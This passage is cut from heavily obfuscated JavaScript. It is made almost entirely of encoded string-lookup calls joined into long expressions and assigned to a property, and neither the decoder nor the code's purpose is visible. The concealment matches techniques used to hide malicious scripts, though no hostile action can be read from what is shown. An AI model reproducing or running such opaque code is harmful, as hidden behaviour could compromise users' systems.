+Y(0x6be,'e5DG')+Y(0x2e3,'%5g3')+Y(0xbdf,'OYsr')+Y(0x10f0,'P!$i')+Y(0xc80,'3H!M')+Y(0x10e6,'f$m(')+Y(0x9ed,'cp&h')+Y(0x10fe,'e5DG')+Y(0x130c,'OYsr')+Y(0xfdb,'SNRn')+Y(0x12c3,'cJtW')+Y(0x750,'cp&h')+Y(0xd1d,'SNj#')+Y(0x6e7,'M*f[')+Y(0x11e9,'LdzU')+Y(0x5a5,'[fDc')+Y(0xde,'v!Yg')+Y(0xf78,'eLgr')+Y(0x1337,'^AYz')+Y(0x4a3,'[fDc')+Y(0x40c,'uc7X')+Y(0x169,'K2Do')+Y(0xd4b,'lpGW')+Y(0x12f9,'e8Wp')+Y(0x1413,'Kfrd')+Y(0x10a,'[#*!')+Y(0xbab,'e5DG')+Y(0x146b,'uc7X')+Y(0x1376,'M*f[')+Y(0xdd1,'z1Y#')+Y(0x13da,'K2Do')+Y(0x392,'SNRn')+Y(0x359,'f$m(')+Y(0xbfc,'z1Y#')+Y(0x774,'*Y(T')+Y(0xd9b,'z^Qa')+Y(0x146c,'%b#1')+Y(0x75c,'SNRn')+Y(0x4cf,'[fDc')+Y(0x13ff,'e5DG')+Y(0xbd4,'P!$i')+Y(0xa1a,'LdzU')+Y(0xfc1,'e8Wp')+Y(0x1465,'P5&2')+Y(0x196,'hUxP')+Y(0x3cc,'0cax')+Y(0x23b,'%b#1')+Y(0xe5b,'D&w[')+Y(0x125b,'Kfrd')+Y(0x141,'0cax')+Y(0x6ab,'acZE')+Y(0xefa,'SNRn')+Y(0xf02,'j8nd')+Y(0xe7a,'^AYz')+Y(0x3fb,'xS4K')+Y(0x1ab,'^AYz')+Y(0xe71,'LCu^')+Y(0x11b1,'M*f[')+Y(0xfa1,'hUxP')+Y(0x34d,'z1Y#')+Y(0xbdd,'cJtW')+Y(0xeef,'LCu^')+Y(0x9f8,'e8Wp')+Y(0x727,'K2Do')+Y(0xa4e,'z1Y#')+Y(0xd9,'at3*')+Y(0x144f,'cp&h')+Y(0x2d7,'^lMc')+Y(0x264,'LdzU')+Y(0x10be,'yYj)')+Y(0x1256,'u64]')+Y(0x416,'at3*')+Y(0x8f0,'v#IL')+Y(0x13b6,'^lMc')+Y(0xf9,'v#IL')+Y(0x3a1,'@xP$')+Y(0x926,'%5g3')+Y(0xf1f,'P!$i')+Y(0x122,'D^@!')+Y(0xefe,'m3m%')+Y(0x44d,'D^@!')+Y(0x2c2,'K2Do')+Y(0x191,'OYsr')+Y(0x11c4,'@xP$')+Y(0x731,'eLgr')+Y(0xbcd,'LCu^')+Y(0xc1d,'e8Wp')+Y(0x7db,'e8Wp')+Y(0x840,'xS4K')+Y(0x7de,'eLgr')+Y(0x1199,'v!Yg')+Y(0x1021,'m3m%')+Y(0x10cf,'v#IL')+Y(0x8cc,'LCu^')+Y(0x49b,'P!$i')+Y(0xd64,'SNRn')+Y(0x554,'vAL3')+Y(0x122c,'e8Wp')+Y(0x70a,'D^@!')+Y(0x128d,'M*f[')+Y(0x82a,'%5g3')+Y(0x718,'eLgr')+Y(0x197,'vAL3')+Y(0x667,'cp&h')+Y(0x252,'tFNf')+Y(0xaad,'vAL3')+Y(0xa90,'D^@!')+Y(0x73d,'P5&2')+Y(0x1034,'K2Do')+Y(0x121c,'xS4K')+Y(0x217,'m3m%')+Y(0xb59,'4yV#')+Y(0x66f,'[fDc')+Y(0x9a5,'*Y(T')+Y(0x107b,'NuAl')+Y(0x72d,'LdzU')+Y(0x1430,'@xP$')+Y(0xd9e,'uc7X')+Y(0xcc5,'@xP$')+Y(0x474,'P5&2')+Y(0x321,'P5&2')+Y(0x12d7,'f$m(')+Y(0x820,'acZE')+Y(0x1af,'*Y(T')+Y(0x111f,'uc7X')+Y(0x473,'Tqsz')+Y(0xe8e,'uc7X')+Y(0x10c0,'xS4K')+Y(0x146f,'j8nd')+Y(0x10b5,'Hf9d')+Y(0x5b9,'e5DG')+Y(0x1029,'D^@!')+Y(0x142e,'%5g3')+Y(0xa5e,'%b#1')+Y(0x52f,'eLgr')+Y(0x434,'cJtW')+Y(0x6db,'%5g3')+Y(0x385,'z^Qa')+Y(0x1092,'e5DG')+Y(0x1a9,'%5g3')+Y(0x3fe,'at3*')+Y(0x992,'OYsr')+Y(0x1c4,'[fDc')+Y(0x543,'tFNf')+Y(0x822,'4yV#')+Y(0x53c,'vAL3')+Y(0x13b1,'*Y(T'))+(Y(0xafb,'SNj#')+Y(0xc18,'v#IL')+Y(0xeab,'3H!M')+Y(0xcb1,'f$m(')+Y(0x501,'Tqsz')+Y(0x8ef,'fZe^')+Y(0x31b,'at3*')+Y(0xccd,'%5g3')+Y(0xed7,'SNRn')+Y(0x719,'u64]')+Y(0x9b8,'cJtW')+Y(0x5f8,'z^Qa')+Y(0x235,'e5DG')+Y(0xa0f,'tFNf')+Y(0xf0a,'tFNf')+Y(0x100f,'u64]')+Y(0x755,'z^Qa')+Y(0xc2a,'NuAl')+Y(0x1181,'M*f[')+Y(0x6cd,'z^Qa')+Y(0x346,'LdzU')+Y(0x258,'eLgr')+Y(0x8aa,'dJj!')+Y(0x20b,'Hf9d')+Y(0x95d,'f$m(')+Y(0x12dc,'xS4K')+Y(0x997,'cp&h')+Y(0x6c2,'acZE')+Y(0x724,'lpGW')+Y(0xa5b,'e8Wp')+Y(0x69a,'j8nd')+Y(0xe1e,'lpGW')+Y(0x1392,'e5DG')+Y(0x7dc,'z1Y#')+Y(0xb88,'z1Y#')+Y(0x354,'fZe^')+Y(0xa2a,'lpGW')+Y(0x99b,'OYsr')+Y(0x5ed,'D&w[')+Y(0x1367,'vAL3')+Y(0x1346,'dJj!')+Y(0xc04,'uc7X')+Y(0xb09,'e8Wp')+Y(0x760,'at3*')+Y(0xea6,'j8nd')+Y(0x7ce,'3H!M')+Y(0x1138,'z^Qa')+Y(0x510,'^lMc')+Y(0x1467,'P5&2')+Y(0x1461,'Hf9d')+Y(0x135a,'*Y(T')+Y(0x4f0,'cJtW')+Y(0x1186,'LCu^')+Y(0x491,'K2Do')+Y(0x4e4,'4yV#')+Y(0x140d,'P!$i')+Y(0xf22,'tFNf')+Y(0x10e4,'P!$i')+Y(0xfa7,'m3m%')+Y(0x13a2,'K2Do')+Y(0xe99,'D^@!')+Y(0x2c7,'at3*')+Y(0x32f,'NuAl')+Y(0xa51,'@xP$')+Y(0x11a1,'eLgr')+Y(0x123b,'^lMc')+Y(0xa26,'dJj!')+Y(0x2ac,'^lMc')+Y(0x1078,'z1Y#')+Y(0x1304,'eLgr')+Y(0x415,'uc7X')+Y(0x272,'SNRn')+Y(0x77a,'eLgr')+Y(0x142d,'xS4K')+Y(0x273,'hUxP')+Y(0x11e7,'dJj!')+Y(0xef5,'Tqsz')+Y(0x65f,'^AYz')+Y(0x349,'cJtW')+Y(0x3f5,'at3*')+Y(0x7b3,'^AYz')+Y(0x1278,'lpGW')+Y(0x31e,'*Y(T')+Y(0xcfb,'z^Qa')+Y(0xfb5,'e8Wp')+Y(0xc5d,'fZe^')+Y(0xacc,'eLgr')+Y(0x143d,'uc7X')+Y(0x26e,'Kfrd')+Y(0xf2d,'OYsr')+Y(0xa4d,'xS4K')+Y(0x1144,'fZe^')+Y(0x1397,'4yV#')+Y(0xef4,'fZe^')+Y(0x2d5,'Hf9d')+Y(0x12a4,'v#IL')+Y(0xba9,'D^@!')+Y(0x631,'SNRn')+Y(0xf35,'D^@!')+Y(0xd8f,'D^@!')+Y(0xccb,'Hf9d')+Y(0x78e,'Tqsz')+Y(0x1439,'P!$i')+Y(0x54f,'D&w[')+Y(0x6da,'SNRn')+Y(0xc67,'*Y(T')+Y(0xc32,'OYsr')+Y(0x836,'0cax')+Y(0x344,'cJtW')+Y(0xc99,'at3*')+Y(0x48b,'z1Y#')+Y(0x44c,'m3m%')+Y(0xcf6,'lpGW')+Y(0x4db,'K2Do')+Y(0xca8,'cp&h')+Y(0x876,'4yV#')+Y(0x862,'LCu^')+Y(0x12ab,'yYj)')+Y(0xe9d,'Kfrd')+Y(0x8bb,'P!$i')+Y(0x819,'f$m(')+Y(0xf90,'P5&2')+Y(0x9de,'4yV#')+Y(0x1046,'4yV#')+Y(0xc97,'NuAl')+Y(0x6ea,'j8nd')+Y(0xf64,'m3m%')+Y(0x1063,'at3*')+Y(0xfea,'M*f[')+Y(0x1153,'uc7X')+Y(0x1176,'LdzU')+Y(0xfc6,'Tqsz')+Y(0x172,'f$m(')+Y(0x1245,'Hf9d')+Y(0x84f,'cp&h')+Y(0x15c,'[#*!')+Y(0x557,'*Y(T')+Y(0x6f4,'4yV#')+Y(0x136b,'@xP$')+Y(0x174,'NuAl')+Y(0x12ee,'xS4K')+Y(0x125d,'^AYz')+Y(0xc0e,'@xP$')+Y(0xca6,'eLgr')+Y(0x109,'at3*')+Y(0x707,'z1Y#')+Y(0xddd,'cp&h')+Y(0x916,'%5g3')+Y(0x4d3,'yYj)')+Y(0xfe5,'cJtW')+Y(0x13bb,'xS4K')+Y(0x102c,'LCu^')+Y(0x5d1,'Hf9d')+Y(0x1143,'yYj)')+Y(0xbe0,'Tqsz')+Y(0x837,'vAL3')+Y(0xe57,'xS4K')+Y(0x11bb,'eLgr')+Y(0x13f8,'%5g3')+Y(0xa67,'SNj#')+Y(0xe02,'z^Qa')+Y(0xf17,'NuAl')+Y(0x9fc,'K2Do')+Y(0x1248,'dJj!')+Y(0x98a,'z^Qa')+Y(0x68a,'LCu^')+Y(0x94b,'lpGW')),c[Y(0xabf,'m3m%')]=Y(0xf95,'Tqsz')+Y(0x7bf,'e5DG')+Y(0x1343,'Hf9d')+Y(0xf54,'v#IL')+Y(0x12a5,'@xP$')+Y(0x91b,'v#IL')+Y(0x17d,'fZe^')+Y(0x108a,'Tqsz')+Y(0xf20,'m3m%')+Y(0x870,'SNj#')+Y(0x830,'z1Y#')+Y(0x1326,'v!Yg')+Y(0x115c,'f$m(')+Y(0x106c,'vAL3')+Y(0xe22,'0cax')+Y(0xe34,'at3*')+Y(0x280,'m3m%')+Y(0x835,'fZe^')+Y(0x57c,'cp&h')+Y(0x1d9,'at3*')+Y(0xf70,'fZe^')+Y(0x75e,'%5g3')+Y(0xc58,'yYj)')+Y(0x1484,'j8nd')+Y(0x9f1,'P!$i')+Y(0x9c1,'NuAl')+Y(0xffe,'[fDc')+Y(0xc10,'dJj!')+Y(0x147d,'dJj!')+Y(0xd83,'LdzU')+Y(0xf4,'e8Wp')+Y(0x29e,'NuAl')+Y(0x11d,'tFNf')+Y(0x176,'[fDc')+Y(0x1347,'e8Wp')+Y(0x1038,'@xP$')+Y(0x2df,'v#IL')+Y(0x1454,'u64]')+Y(0x13f,'hUxP')+Y(0xded,'^AYz')+Y(0x61a,'fZe^')+Y(0x96b,'*Y(T')+Y(0xdf4,'D&w[')+Y(0x2e9,'yYj)')+Y(0xfe7,'e5DG')+Y(0x66a,'%b#1')+Y(0xbf0,'D^@!')+Y(0x12df,'SNRn')+Y(0xa10,'e5DG')+Y(0xab6,'4yV#')+Y(0x10e2,'uc7X')+Y(0xc15,'3H!M')+Y(0x1027,'K2Do')+Y(0x10df,'tFNf')+Y(0x598,'cJtW')+Y(0xbc7,'at3*')+Y(0x11f9,'tFNf')+Y(0xa2e,'M*f[')+Y(0x4fb,'tFNf')+Y(0x565,'fZe^')+Y(0xde3,'at3*')+Y(0x882,'eLgr')+Y(0xd59,'P5&2')+Y(0xfd4,'dJj!')+Y(0xebb,'z1Y#')+Y(0x2bd,'D^@!')+Y(0x5a4,'z1Y#')+Y(0xb6f,'[fDc')+Y(0x1383,'3H!M')+Y(0x640,'SNRn')+Y(0xb37,'e8Wp')+Y(0xa13,'%b#1')+Y(0x13df,'z^Qa')+Y(0x8f3,'cp&h')+Y(0x179,'Hf9d')+Y(0xaff,'OYsr')+Y(0xe04,'uc7X')+Y(0xe10,'j8nd')+Y(0xc5a,'^lMc')+Y(0xcee,'SNRn')+Y(0x10d6,'vAL3')+Y(0x70d,'K2Do')+Y(0x4b3,'[fDc')+Y(0x6c9,'SNRn')+Y(0x1404,'D^@!')+Y(0x129a,'z^Qa')+Y(0x2b8,'eLgr')+Y(0xbff,'SNRn')+Y(0x7e0,'fZe^')+Y(0x3e8,'f$m(')+Y(0x8e6,'K2Do')+Y(0xba7,'^AYz')+Y(0xdd7,'e8Wp')+Y(0xa94,'Hf9d')+Y(0xfda,'%5g3')+Y(0x56a,'vAL3')+Y(0xb4f,'tFNf')+Y(0x5c5,'fZe^')+Y(0x1a7,'yYj)')+Y(0x11c2,'at3*')+Y(0x36c,'cJtW')+Y(0xaed,'z^Qa')+Y(0x1113,'P5&2')+Y(0x1449,'P!$i')+Y(0xecc,'3H!M')+Y(0xf0b,'e5DG')+Y(0xb6c,'NuAl')+Y(0xc1e,'acZE')+Y(0x780,'v#IL')+Y(0xcdf,'[fDc')+Y(0xe7b,'v!Yg')+Y(0xc3b,'vAL3')+Y(0xcaa,'dJj!')+Y(0x41c,'dJj!')+Y(0x106a,'[fDc')+Y(0x3ae,'4yV#')+Y(0x4c9,'NuAl')+Y(0x3cd,'%5g3')+Y(0x136e,'@xP$')+Y(0xe55,'*Y(T')+Y(0x368,'acZE')+Y(0x21a,'OYsr')+Y(0x4c7,'SNj#')+Y(0x977,'%5g3')+Y(0x1400,'4yV#')+Y(0x921,'0cax')+Y(0x3e1,'eLgr')+Y(0x42d,'^AYz')+Y(0x11c7,'SNj#')+Y(0xb83,'P!$i')+Y(0x39d,'yYj)')+Y(0x146e,'D^@!')+Y(0x9d4,'@xP$')+Y(0x2b0,'cp&h')+Y(0x144b,'m3m%')+Y(0x1fd,'M*f[')+Y(0x2c4,'hUxP')+Y(0x10ae,'dJj!')+Y(0x89c,'v#IL')+Y(0xef3,'@xP$')+Y(0xc47,'acZE')+Y(0x45f,'hUxP')+Y(0xc45,'Kfrd')+Y(0xf1a,'0cax')+Y(0xec6,'M*f[')+Y(0x743,'at3*')+Y(0x2e2,'LdzU')+Y(0x3b5,'v!Yg')+Y(0xbf1,'Tqsz')+Y(0x3ac,'NuAl')+Y(0xd2f,'vAL3')+Y(0x998,'Tqsz')+Y(0x1209,'f$m(')+Y(0x626,'M*f[')+Y(0x306,'4yV#')+Y(0x5dd,'yYj)')+Y(0x1140,'^lMc')+Y(0xaf5,'tFNf')+Y(0xd8c,'K2Do')+Y(0x1269,'f$m(')+Y(0xb4a,'^AYz')+Y(0x9be,'3H!M')+Y(0x57b,'M*f[')+Y(0x8fa,'m3m%')+Y(0x1366,'fZe^')+Y(0x919,'@xP$')+Y(0x801,'z1Y#')+Y(0x240,'SNRn')+Y(0x9ce,'v!Yg')+Y(0x4f4,'cJtW')+Y(0xaba,'4yV#')+Y(0x137,'uc7X')+Y(0x58d,'P5&2')+Y(0x6e9,'P!$i')+Y(0x825,'e8Wp')+Y(0x5a7,'cJtW')+Y(0xe7f,'3H!M')+Y(0x922,'%5g3')+Y(0x883,'z^Qa')+Y(0x17b,'LCu^')+Y(0x92d,'yYj)')+Y(0x8f9,'z1Y#')+Y(0xdbc,'M*f[')+Y(0xa02,'dJj!')+Y(0xd70,'[fDc')+Y(0x117c,'eLgr')+Y(0x1135,'z1Y#')+Y(0x164,'xS4K')+Y(0x1041,'D^@!')+Y(0x1059,'K2Do')+Y(0x488,'Hf9d')+Y(0x9d7,'[fDc')+Y(0x4d2,'e8Wp')+Y(0x122d,'v#IL')+Y(0x311,'at3*')+Y(0xfb0,'P!$i')+Y(0xb98,'%5g3')+Y(0x9bd,'lpGW')+Y(0xa81,'j8nd')+Y(0xc93,'SNj#')+(Y(0x1448,'D&w[')+Y(0xe1d,'z1Y#')+Y(0x5bd,'tFNf')+Y(0x12f0,'cp&h')+Y(0x817,'*Y(T')+Y(0x423,'%b#1')+Y(0x13eb,'LdzU')+Y(0x31d,'[#*!')+Y(0x10d,'uc7X')+Y(0x107a,'z1Y#')+Y(0x512,'SNj#')+Y(0x13a7,'D^@!')+Y(0xfd5,'j8nd')+Y(0xa6c,'v#IL')+Y(0xbeb,'SNRn')+Y(0xf27,'*Y(T')+Y(0x3a7,'OYsr')+Y(0x53b,'v!Yg')+Y(0x3bb,'D^@!')+Y(0x118,'e8Wp')+Y(0x1da,'xS4K')+Y(0xa72,'LCu^')+Y(0x9fe,'e5DG')+Y(0x4ae,'SNj#')+Y(0xc52,'cp&h')+Y(0xaee,'u64]')+Y(0xca0,'Kfrd')+Y(0xece,'Hf9d')+Y(0xb2b,'NuAl')+Y(0xa42,'^lMc')+Y(0x10bc,'vAL3')+Y(0x355,'*Y(T')+Y(0x43c,'OYsr')+Y(0x14e,'acZE')+Y(0x56f,'Kfrd')+Y(0x1443,'Hf9d')+Y(0x341,'D^@!')+Y(0x5be,'NuAl')+Y(0xa17,'SNj#')+Y(0x159,'acZE')+Y(0x323,'3H!M')+Y(0x378,'^lMc')+Y(0x86a,'m3m%')+Y(0x794,'D^@!')+Y(0xd8e,'j8nd')+Y(0x57a,'u64]')+Y(0xcd5,'lpGW')+Y(0xab1,'4yV#')+Y(0x1311,'tFNf')+Y(0x1224,'hUxP')+Y(0xba1,'K2Do')+Y(0xa55,'hUxP')+Y(0x180,'D^@!')+Y(0xb69,'z^Qa')+Y(0xd75,'Tqsz')+Y(0x1049,'f$m(')+Y(0xb82,'Kfrd')+Y(0x1441,'eLgr')+Y(0xa6b,'@xP$')+Y(0xc6a,'[#*!')+Y(0x542,'v!Yg')+Y(0x21b,'SNRn')+Y(0x1a1,'4yV#')+Y(0x162,'Tqsz')+Y(0x1129,'vAL3')+Y(0xa25,'P5&2')+Y(0x910,'at3*')+Y(0xce5,'3H!M')+Y(0xbbd,'LCu^')+Y(0x130f,'LdzU')+Y(0x115d,'4yV#')+Y(0xb1f,'fZe^')+Y(0xf0,'D^@!')+Y(0xb68,'cp&h')+Y(0xddb,'eLgr')+Y(0x410,'SNj#')+Y(0xe21,'z1Y#')+Y(0x829,'u64]')+Y(0x1396,'^lMc')+Y(0xdf9,'v!Yg')+Y(0x6ac,'vAL3')+Y(0xe07,'^AYz')+Y(0x125e,'^AYz')+Y(0x531,'at3*')+Y(0x12ca,'SNRn')+Y(0x313,'tFNf')+Y(0x535,'uc7X')+Y(0xa9c,'yYj)')+Y(0xce9,'m3m%')+Y(0xeb9,'0cax')+Y(0x131f,'M*f[')+Y(0x6d1,'Hf9d')+Y(0x77c,'P!$i')+Y(0x682,'xS4K')+Y(0x645,'f$m(')+Y(0x15b,'0cax')+Y(0x1000,'D&w[')+Y(0x151,'eLgr')+Y(0x38e,'D&w[')+Y(0x4fc,'e8Wp')+Y(0x14c,'%b#1')+Y(0x4e3,'hUxP')+Y(0x1231,'z^Qa')+Y(0x13fe,'0cax')+Y(0xa47,'j8nd')+Y(0x8b0,'Kfrd')+Y(0xddc,'LdzU')+Y(0x1205,'M*f[')+Y(0x13bd,'^lMc')+Y(0x2b6,'yYj)')+Y(0x2be,'e5DG')+Y(0xd2c,'v!Yg')+Y(0xe2e,'[fDc')+Y(0x1124,'eLgr')+Y(0x6a1,'Kfrd')+Y(0x636,'OYsr')+Y(0x8ae,'j8nd')+Y(0xd2d,'[fDc')+Y(0x9ba,'P!$i')+Y(0x12c1,'Tqsz')+Y(0x13be,'lpGW')+Y(0x30d,'3H!M')+Y(0x5fc,'M*f[')+Y(0x686,'at3*')+Y(0x644,'^AYz')+Y(0xee6,'Kfrd')+Y(0x55e,'D&w[')+Y(0x338,'[#*!')+Y(0x1174,'*Y(T')+Y(0x6a5,'OYsr')+Y(0x1306,'vAL3')+Y(0x1e1,'e8Wp')+Y(0xc83,'cJtW')+Y(0x762,'u64]')+Y(0x1452,'[#*!')+Y(0xfee,'%b#1')+Y(0x803,'Tqsz')+Y(0x284,'v#IL')+Y(0x10b2,'acZE')+Y(0x7e4,'SNj#')+Y(0x511,'D&w[')+Y(0xaf0,'j8nd')+Y(0x987,'Kfrd')+Y(0x12e3,'P5&2')+Y(0x13a3,'cJtW')+Y(0x4c4,'@xP$')+Y(0x854,'D^@!')+Y(0x8ce,'K2Do')+Y(0x509,'[fDc')+Y(0x1ba,'Kfrd')+Y(0x8cd,'z1Y#')+Y(0x1082,'K2Do')+Y(0x12c4,'^lMc')+Y(0x1227,'D&w[')+Y(0x1005,'uc7X')+Y(0xdc9,'hUxP')+Y(0x5b7,'NuAl')+Y(0x600,'dJj!')+Y(0x2ba,'xS4K')+Y(0x63e,'LdzU')+Y(0xbc1,'M*f[')+Y(0x5ce,'vAL3')+Y(0xf59,'%b#1')+Y(0x10fc,'yYj)')+Y(0x103e,'*Y(T')+Y(0x4bc,'D&w[')+Y(0x439,'P!$i')+Y(0xa3c,'SNj#')+Y(0x19c,'*Y(T')+Y(0xac8,'cp&h')+Y(0x1230,'hUxP')+Y(0x574,'LCu^')+Y(0x119b,'0cax')+Y(0x170,'M*f[')+Y(0xb85,'LdzU')+Y(0x1eb,'cp&h')+Y(0x1486,'M*f[')+Y(0xd9a,'@xP$')+Y(0x2d9,'K2Do')+Y(0x3c2,'3H!M')+Y(0x909,'lpGW')+Y(0x13b0,'M*f[')+Y(0xa12,'yYj)')+Y(0xea0,'lpGW')+Y(0xfb7,'^lMc')+Y(0x1236,'m3m%')+Y(0x91f,'j8nd')+Y(0xf84,'P5&2')+Y(0xd88,'SNRn')+Y(0x9a9,'LCu^')+Y(0x594,'eLgr')+Y(0xe4d,'u64]')+Y(0x100,'K2Do')+Y(0xdb7,'u64]')+Y(0x7d6,'^AYz')+Y(0x480,'LCu^')+Y(0x11ea,'0cax')+Y(0x3c8,'v!Yg')+Y(0xc9,'f$m(')+Y(0xb4b,'acZE'))+(Y(0x66b,'z1Y#')+Y(0x5c3,'e5DG')+Y(0x1358,'^lMc')+Y(0x1067,'[#*!')+Y(0x207,'OYsr')+Y(0xcde,'acZE')+Y(0x9e1,'tFNf')+Y(0xd18,'uc7X')+Y(0x1102,'eLgr')+Y(0x46a,'hUxP')+Y(0x70e,'@xP$')+Y(0x22e,'LCu^')+Y(0xf86,'z1Y#')+Y(0xc41,'Tqsz')+Y(0x4fd,'^lMc')+Y(0xca5,'hUxP')+Y(0x517,'v#IL')+Y(0x8e0,'P!$i')+Y(0x16a,'NuAl')+Y(0x1298,'v!Yg')+Y(0x545,'f$m(')+Y(0x8fb,'M*f[')+Y(0xf3d,'e5DG')+Y(0x157,'lpGW')+Y(0x143,'4yV#')+Y(0x2c0,'xS4K')+Y(0xec8,'dJj!')+Y(0x56d,'at3*')+Y(0xec4,'m3m%')+Y(0x1381,'cp&h')+Y(0x1cd,'Hf9d')+Y(0xcd6,'Kfrd')+Y(0x1315,'u64]')+Y(0xb4e,'eLgr')+Y(0x1178,'D^@!')+Y(0x87d,'tFNf')+Y(0x5aa,'D^@!')+Y(0x505,'z^Qa')+Y(0xdfc,'fZe^')+Y(0x381,'Tqsz')+Y(0x16b,'fZe^')+Y(0xe14,'P5&2')+Y(0x6b2,'D^@!')+Y(0xad6,'^lMc')+Y(0x10b6,'v!Yg')+Y(0x109f,'^lMc')+Y(0x47a,'v#IL')+Y(0xb0c,'NuAl')+Y(0x36b,'D^@!')+Y(0xafd,'0cax')+Y(0x633,'m3m%')+Y(0xb96,'P!$i')+Y(0xc16,'SNj#')+Y(0x5d9,'[#*!')+Y(0x9d6,'vAL3')+Y(0x5d5,'cJtW')+Y(0xbc5,'SNj#')+Y(0xe9c,'xS4K')+Y(0xd68,'3H!M')+Y(0xb58,'P!$i')+Y(0xc84,'LdzU')+Y(0xf8e,'vAL3')+Y(0xd45,'e5DG')+Y(0xd8a,'%b#1')+Y(0x699,'Kfrd')+Y(0xf0e,'lpGW')+Y(0x47e,'Tqsz')+Y(0xd49,'0cax')+Y(0x990,'%b#1')+Y(0x40d,'v#IL')+Y(0x694,'u64]')+Y(0x3e5,'hUxP')+Y(0xd2e,'tFNf')+Y(0x403,'%5g3')+Y(0x30b,'cJtW')+Y(0x696,'hUxP')+Y(0x10bb,'%b#1')+Y(0xd11,'*Y(T')+Y(0x746,'yYj)')+Y(0xd87,'%b#1')+Y(0xb7a,'j8nd')+Y(0xcbe,'fZe^')+Y(0xa18,'SNRn')+Y(0x7ec,'lpGW')+Y(0x476,'dJj!')+Y(0x1188,'P5&2')+Y(0x1355,'cJtW')+Y(0x101a,'dJj!')+Y(0x88a,'cp&h')+Y(0x2a7,'j8nd')+Y(0x887,'LdzU')+Y(0xe0a,'[#*!')+Y(0x7ab,'%b#1')+Y(0x104d,'u64]')+Y(0x11ad,'P5&2')+Y(0x73f,'z^Qa')+Y(0x60d,'j8nd')+Y(0x138f,'hUxP')+Y(0xf1,'e8Wp')+Y(0xd8,'SNj#')+Y(0x1389,'uc7X')+Y(0x458,'tFNf')+Y(0xdd4,'NuAl')+Y(0xc54,'D&w[')+Y(0xf1c,'u64]')+Y(0xd9c,'0cax')+Y(0x7c5,'f$m(')+Y(0x74a,'f$m(')+Y(0xf0d,'[#*!')+Y(0xd14,'hUxP')+Y(0xc91,'P5&2')+Y(0xf94,'*Y(T')+Y(0x133f,'dJj!')+Y(0x3e3,'dJj!')+Y(0x4d8,'u64]')+Y(0x86d,'eLgr')+Y(0x1258,'xS4K')+Y(0xe43,'LdzU')+Y(0xcb9,'[fDc')+Y(0x573,'acZE')+Y(0x290,'@xP$')+Y(0xb3f,'D^@!')+Y(0x9c9,'[#*!')+Y(0x900,'uc7X')+Y(0x109d,'[fDc')+Y(0xbda,'^lMc')+Y(0x70b,'u64]')+Y(0x100b,'yYj)')+Y(0x13a9,'OYsr')+Y(0xc75,'eLgr')+Y(0x72b,'LCu^')+Y(0xb80,'f$m(')+Y(0xca9,'K2Do')+Y(0x9a0,'D&w[')+Y(0x1033,'^AYz')+Y(0xdf1,'v#IL')+Y(0xe9a,'eLgr')+Y(0x255,'4yV#')+Y(0x124a,'[fDc')+Y(0x10b0,'uc7X')+Y(0x1122,'yYj)')+Y(0x1053,'f$m(')+Y(0xb6d,'v#IL')+Y(0x33c,'4yV#')+Y(0x12f2,'K2Do')+Y(0x7e3,'^lMc')+Y(0x10db,'SNRn')+Y(0xa61,'tFNf')+Y(0xff0,'^AYz')+Y(0xb46,'LCu^')+Y(0x105,'4yV#')+Y(0x742,'Tqsz')+Y(0xb9e,'4yV#')+Y(0xb97,'[#*!')+Y(0x967,'yYj)')+Y(0x12d2,'K2Do')+Y(0xb30,'v#IL')+Y(0x1165,'SNj#')+Y(0x102f,'LdzU')+Y(0x147a,'e5DG')+Y(0x1ef,'dJj!')+Y(0x674,'at3*')+Y(0x8d0,'OYsr')+Y(0x57e,'uc7X')+Y(0x3bf,'acZE')+Y(0xfd0,'z1Y#')+Y(0x9f2,'Kfrd')+Y(0xb6a,'v#IL')+Y(0xaf9,'v#IL')+Y(0xc7f,'^lMc')+Y(0x127e,'D^@!')+Y(0x26f,'NuAl')+Y(0xf8a,'at3*')+Y(0xb86,'xS4K')+Y(0x642,'LCu^')+Y(0x1a4,'@xP$')+Y(0x27b,'@xP$')+Y(0x205,'fZe^')+Y(0x709,'@xP$')+Y(0xf10,'dJj!')+Y(0x40f,'[fDc')+Y(0xae6,'^lMc')+Y(0x10a1,'at3*')+Y(0x441,'SNj#')+Y(0xdf6,'fZe^')+Y(0x566,'3H!M')+Y(0x3ce,'OYsr')+Y(0xc65,'lpGW')+Y(0x10d1,'[fDc')+Y(0xb77,'NuAl')+Y(0x350,'SNRn')+Y(0x107e,'[#*!')+Y(0x2fc,'cp&h')+Y(0xcdc,'^lMc')+Y(0x131d,'NuAl')+Y(0x7df,'[fDc')+Y(0x52a,'SNRn')+Y(0x143e,'acZE')+Y(0x9c4,'v!Yg')+Y(0xd28,'at3*'))+(Y(0xa4c,'fZe^')+Y(0x1e7,'e8Wp')+Y(0xaa0,'LdzU')+Y(0x12cb,'dJj!')+Y(0xee1,'at3*')+Y(0xf1e,'j8nd')+Y(0xe26,'4yV#')+Y(0xa4f,'dJj!')+Y(0x7e8,'acZE')+Y(0x775,'cJtW')+Y(0x556,'[fDc')+Y(0xc9a,'f$m(')+Y(0x4e9,'^lMc')+Y(0xa80,'OYsr')+Y(0x1411,'fZe^')+Y(0xa0c,'uc7X')+Y(0x9ad,'lpGW')+Y(0xfbc,'OYsr')+Y(0x3cf,'4yV#')+Y(0x567,'[#*!')+Y(0x46f,'SNRn')+Y(0xdb0,'u64]')+Y(0x568,'cp&h')+Y(0xaa7,'v#IL')+Y(0x6bd,'dJj!')+Y(0x13f3,'OYsr')+Y(0x2d6,'LdzU')+Y(0x1c3,'D^@!')+Y(0x27c,'tFNf')+Y(0x11d1,'%5g3')+Y(0x13c,'%5g3')+Y(0x24d,'*Y(T')+Y(0xd3d,'OYsr')+Y(0x3fd,'yYj)')+Y(0x11ff,'cp&h')+Y(0x2ee,'xS4K')+Y(0x13e2,'[#*!')+Y(0xb7c,'z^Qa')+Y(0x544,'*Y(T')+Y(0x23c,'hUxP')+Y(0x10e9,'e8Wp')+Y(0xa95,'LCu^')+Y(0xe90,'tFNf')+Y(0xd7,'dJj!')+Y(0x2fd,'e5DG')+Y(0x212,'Kfrd')+Y(0xd39,'Kfrd')+Y(0xf12,'uc7X')+Y(0x269,'j8nd')+Y(0x736,'K2Do')+Y(0x1272,'fZe^')+Y(0x950,'u64]')+Y(0x10d7,'3H!M')+Y(0xc62,'dJj!')+Y(0x1339,'LCu^')+Y(0x677,'^AYz')+Y(0xe03,'0cax')+Y(0xb4d,'e5DG')+Y(0x12e0,'Hf9d')+Y(0x4df,'NuAl')+Y(0x102,'at3*')+Y(0x3d2,'fZe^')+Y(0x5d3,'Hf9d')+Y(0xc6c,'v!Yg')+Y(0x4e7,'f$m(')+Y(0xc4c,'dJj!')+Y(0x632,'%5